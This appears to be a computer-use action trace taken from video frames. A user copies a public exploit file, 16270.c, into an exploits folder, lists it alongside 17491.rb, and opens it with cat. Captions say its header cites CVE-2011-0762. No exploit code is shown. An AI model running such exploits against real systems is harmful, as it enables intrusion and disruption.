
text(dos/)

text(16270.c)

Give /home/shaun/exploits/ as the destination, copying 16270.c there, and begin a cd command.
text(/home)

text(/shaun/e)

text(xploits/)

text(cd)

Change into /home/shaun/exploits and list its files 16270.c and 17491.rb, then begin a cat command.
text(/sh)

key(BackSpace)

text(home/shaun/exploits/)

text(ls)

key(Return)

double_click(300, 354)

text(cat)

Print 16270.c with cat, showing its includes and CVE-2011-0762 header.
text(16270.c)

key(Return)

scroll(down, 3)
